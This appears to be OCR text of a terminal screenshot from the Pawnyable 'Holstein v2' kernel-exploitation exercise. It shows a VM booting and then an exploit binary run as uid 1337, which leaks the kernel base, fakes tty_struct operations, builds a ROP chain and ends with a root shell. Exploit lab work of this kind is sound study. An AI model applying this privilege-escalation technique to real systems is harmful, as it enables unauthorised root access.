 1 / 1
Tilix: ./run.sh
1: ./run.sh
udhcpc: broadcasting select for 10.0.2.15, server 10.0.2.2
udhcpc: lease of 10.0.2.15 obtained from 10.0.2.2, lease time 86400
deleting routers
adding dns 10.0.2.3
OK
Starting dhcpcd...
dhcpcd-9.4.1 starting
DUID 00:01:00:01:2d:1a:be:f1:52:54:00:12:34:56
eth0: IAID 00:12:34:56
eth0: soliciting a DHCP lease
eth0: offered 10.0.2.15 from 10.0.2.2
eth0: leased 10.0.2.15 for 86400 seconds
eth0: adding route to 10.0.2.0/24
eth0: adding default route via 10.0.2.2
forked to background, child pid 106
Boot took 6.97 seconds
[ Holstein v2 (KL01-2) - Pawnyable ]
/ $ id
uid=1337 gid=1337 groups=1337
/ $ ./exp
[*] Opened device 3
[*] Opened device 4
[0 : 0x003] 0xffffffffb6638880
[lx]  KERNEL BASE          : 0xffffffffb5a00000
[*] Opened device 3
[*] Opened device 5
tty_struct : 0xffff8e4d81ae9000
tty_fake_ops : 0xffff8e4d81ae92d0
ROP chain : 0xffff8e4d81ae9338
[*] write 3
[*] Waiting for user input ...
/ # id
uid=0(root) gid=0(root)
/ #
15:35